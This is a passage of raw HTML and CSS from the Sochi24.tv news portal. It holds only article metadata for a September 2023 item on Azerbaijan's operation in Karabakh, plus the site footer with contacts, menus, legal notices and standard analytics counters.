.td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ5"><meta itemprop="url" content="https://sochi24.tv/author/writ5/"></span><meta itemprop="datePublished" content="2023-09-19T13:05:07+03:00"><meta itemprop="dateModified" content="2023-09-19T13:05:07+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Азербайджан начал Специальную Операцию в Карабахе"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2023/09/azer-flag-1.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div 